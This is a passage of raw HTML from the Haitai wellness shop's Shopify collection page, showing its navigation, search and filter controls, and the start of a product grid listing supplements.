      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=500" alt="Haitai" srcset="//haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=50 50w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=100 100w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=150 150w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=200 200w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=250 250w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=300 300w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=400 400w, //haitailife.com/cdn/shop/files/Haitai_Logo_Rectangle_No_back.png?v=1731912581&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://haitailife.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All
                              </a></li><li><a href="/collections/sugar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sugar
                              </a></li><li><a href="/collections/supplement" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Supplement
                              </a></li><li><a href="/collections/tea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tea
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Tours</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://haitailongevityacademy.com/tours" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tour Info
                              </a></li><li><a href="/pages/okinawa-longevity-tours" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tour Types
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://www.haitailongevityacademy.com/100-year-menu-landing-page-page" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Books</span>
                  </a></li><li><a href="/blogs/haitai-teachings" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Evaluate Your Ikigai</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/true-ikigai-strength-survey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                True Ikigai Strength Survey - 15 Questions
                              </a></li><li><a href="/pages/true-ikigai-strength-survey-50-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                True Ikigai Strength Survey - 50 Questions
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Me</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-me" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christal&#39;s Story
                              </a></li><li><a href="https://af.uppromote.com/473fcf-58/register" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Become an Affiliate
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="V6gEbf791Qz3ChPLrgVYakgPYHgUvhW5jHxAsymTqiYvB5Ei5u8LcOf6Wo0UNtphfGt+F3X19onk4bSO04V6RgXLVWlSvsdVOIn+XlGb7NGmlBnFO6YP/auaic5NmDD04y/CH5SYCy6i6i3L/4pO73coGriOKn9pHp6L3CjuXGK2Qdl0xoIZ98yuDrAMjAR1GFZ7+1bvsmAWnQ3n3xTRYYpX1cWm+iKBq1a1yhsCa1OaM6L4cVJs78ko8hPmfT1gmPgcKEhg/+hr1WTug0BLm9Ux4AMUixfx/aKEyrDIq8xOdZlxyyWtsSZXw/2hHNUOBD82VkajIifhkx9qxCGUEpwlvY5pNlKr38RLq7NhcZtVCvyNoFnYKpb95hgEtARGUh9WLIPZ640JlydzqHmrTg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://haitailife.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Haitai",
    
      "logo": "https:\/\/haitailife.com\/cdn\/shop\/files\/Haitai_Logo_Rectangle_No_back.png?v=1731912581\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/christal.haitai",
      "",
      "http:\/\/instagram.com\/christal.haitai",
      "https:\/\/tiktok.com\/@christal.haitai",
      "",
      "",
      "https:\/\/www.youtube.com\/@christal.haitai",
      ""
    ],
    "url": "https:\/\/haitailife.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23731781271866__main-collection-banner" class="shopify-section section">
<link href="//haitailife.com/cdn/shop/t/10/assets/component-collection-hero.css?v=40426793502088958311731484232" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Haitai</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--23731781271866__main-collection-product-grid" class="shopify-section section"><link href="//haitailife.com/cdn/shop/t/10/assets/template-collection.css?v=145944865380958730931731484233" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841731484232" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/component-card.css?v=857354030700666751731484232" rel="stylesheet" type="text/css" media="all" />
<link href="//haitailife.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981731484232" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//haitailife.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101731484232"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//haitailife.com/cdn/shop/t/10/assets/quick-add.css?v=46121616081049812921731484233" media="print" onload="this.media='all'">
  <script src="//haitailife.com/cdn/shop/t/10/assets/quick-add.js?v=140177525337133992761731484233" defer="defer"></script>
  <script src="//haitailife.com/cdn/shop/t/10/assets/product-form.js?v=133912708973626843101731484232" defer="defer"></script><noscript><link href="//haitailife.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101731484232" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23731781271866__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23731781271866__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23731781271866__main-collection-product-grid-padding">
  
<div class="">
    <link href="//haitailife.com/cdn/shop/t/10/assets/component-facets.css?v=85339117615856704561731484232" rel="stylesheet" type="text/css" media="all" />
    <script src="//haitailife.com/cdn/shop/t/10/assets/facets.js?v=5979223589038938931731484232" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--23731781271866__main-collection-product-grid"
      >
        

<link href="//haitailife.com/cdn/shop/t/10/assets/component-show-more.css?v=56103980314977906391731484232" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container facets-container-drawer">
  <menu-drawer
    class="mobile-facets__wrapper"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">4 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23731781271866__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23731781271866__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (4)</span>
                                  <span class="visually-hidden">In stock (4 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/vendors?q=Haitai" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23731781271866__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23731781271866__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $328.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="328.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="328.00"
                                  max="328.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/vendors?q=Haitai" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter medium-hide large-up-hide"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                                selected="selected"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/vendors?q=Haitai" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
              <input type="hidden" name="q" value="Haitai">
            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/vendors?q=Haitai" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<facet-filters-form class="facets small-hide">
      <form id="FacetSortDrawerForm" class="facets__form">
        <div class="facet-filters sorting caption small-hide">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Sort by:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                  >
                    Featured
                  </option><option
                    value="best-selling"
                    
                  >
                    Best selling
                  </option><option
                    value="title-ascending"
                    
                      selected="selected"
                    
                  >
                    Alphabetically, A-Z
                  </option><option
                    value="title-descending"
                    
                  >
                    Alphabetically, Z-A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Price, low to high
                  </option><option
                    value="price-descending"
                    
                  >
                    Price, high to low
                  </option><option
                    value="created-ascending"
                    
                  >
                    Date, old to new
                  </option><option
                    value="created-descending"
                    
                  >
                    Date, new to old
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>

          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Sort
            </button>
          </noscript>
        </div>

        
          <input type="hidden" name="q" value="Haitai">
        
</form>
    </facet-filters-form><div
    class="product-count light"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">4 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div><facet-filters-form class="facets facets-pill small-hide">
      <form id="FacetFiltersPillsForm" class="facets__form">
        <div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
            <a href="/collections/vendors?q=Haitai" class="active-facets__button-remove underlined-link">
              <span>Remove all</span>
            </a>
          </facet-remove>
        </div>
      </form>
    </facet-filters-form></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23731781271866__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//haitailife.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431731484232" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=165 165w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=360 360w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=533 533w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=720 720w,//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555 800w
                "
                src="//haitailife.com/cdn/shop/files/Fucoidan_NEW_DESIGN.png?v=1729664555&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
